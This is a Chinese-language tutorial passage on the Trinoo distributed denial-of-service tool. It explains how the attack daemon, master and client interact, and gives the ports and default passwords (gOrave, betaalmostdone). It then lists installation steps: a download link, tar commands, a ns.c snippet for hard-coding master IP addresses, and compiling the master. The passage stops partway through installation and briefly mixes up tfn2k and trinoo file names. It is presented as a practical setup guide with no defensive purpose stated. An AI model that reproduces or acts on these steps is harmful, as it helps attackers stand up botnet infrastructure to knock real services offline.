 1:攻击守护进程(NS)

2:攻击控制进程(MASTER)

3:客户端(NC，标准 TELNET 程序等)，

攻击守护进程 NS 是真正实施攻击的程序，它一般和攻击控制进程(MASTER)所在主机分离，在原始 C 文件 ns.c 编译的时候，需要加入可控制其执行的攻击控制进程 MASTER 所在主机 IP, ns 运行时，会首先向攻击控制进程(MASTER)所在主机的 31335 端口发送内容为 HELLO 的 UDP 包，标示它自身的存在，随后攻击守护进程即处于对端口 27444 的侦听状态，等待 master 攻击指令的到来。

攻击控制进程(MASTER)在收到攻击守护进程的 HELLO 包后，会在自己所在目录生成一个加密的名为...的可利用主机表文件，MASTER 的启动是需要密码的，在正确输入默认密码 gOrave 后，MASTER 即成功启动，它一方面侦听端口 31335，等待攻击守护进程的 HELLO 包，另一方面侦听端口 27665，等待客户端对其的连接。当客户端连接成功并发出指令时，MASTER 所在主机将向攻击守护进程 ns 所在主机的 27444 端口传递指令。

客户端不是 trinoo 自带的一部分，可用标准的能提供 TCP 连接的程序，如 TELNET，NETCAT 等，连接 MASTER 所在主机的 27665 端口，输入默认密码 betaalmostdone 后，即完成了连接工作，进入攻击控制可操作的提示状态。

三．Trinoo 安装过程

1.下载 Trinoo.tar
http://download.csdn.net/detail/colgcolg/4567879
2.解压 ftn2k.tar
[root@localhost lzj]# tar zxf trinoo.tar /#解压软件包
[root@localhost lzj]# ls
tfn2k tfn2k.tar trinoo trinoo.tar
[root@localhost lzj]# cd trinoo
[root@localhost trinoo]# ls
BENSUQS daemon master password
3.修改文件
主要修改 ns.c 文件
把 MASTER 所在主机 IP 加到 ns.c 里
用 vi 打开 ./ daemon/ns.c 文件
把 IP 下入下面代码里
/* #define PROCNAME "httpd" */
char *master[] = {
"127.0.0.1",
"10.88.1.1",
"10.88.1.20",
NULL
};
4.编译 master 程序
root@localhost trinoo]# cd master/
[root@localhost master]# make /#编译 c 文件